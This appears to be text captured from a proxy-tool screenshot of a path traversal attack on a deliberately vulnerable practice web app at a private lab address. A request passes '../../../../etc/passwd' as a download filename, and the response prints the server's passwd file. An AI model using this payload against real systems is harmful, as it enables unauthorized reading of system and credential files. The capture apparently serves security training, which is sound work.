 Pretty Raw Hex \n
1 GET /vul/unsafedownload/execdownload.php?filename=
../../../../etc/passwd HTTP/1.1
2 Host: 192.168.174.142:8080
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/126.0.0.0 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=
0.9,image/avif,image/webp,image/apng,*/*;q=0.8,app
lication/signed-exchange;v=b3;q=0.7
6 Referer:
http://192.168.174.142:8080/vul/unsafedownload/dow
n_nba.php
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9
9 Cookie: PHPSESSID=v6265gn7ome089bgjhms4kpgi4
10 Connection: close
11
12
Pretty Raw Hex Render \n
8 Connection: close
9 Content-Type: application/octet-stream
10
11 root:x:0:0:root:/root:/bin/bash
12 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
13 bin:x:2:2:bin:/bin:/usr/sbin/nologin
14 sys:x:3:3:sys:/dev:/usr/sbin/nologin
15 sync:x:4:65534:sync:/bin:/bin/sync
16 games:x:5:60:games:/usr/games:/usr/sbin/nologin
17 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
18 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
19 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
20 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
21 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologi
n
22 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
23 www-data:x:1000:33:www-data:/var/www:/usr/sbin/nol
ogin
24 backup:x:34:34:backup:/var/backups:/usr/sbin/nolog
in
25 list:x:38:38:Mailing List
Manager:/var/list:/usr/sbin/nologin
26 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
27 gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin
INSPECTOR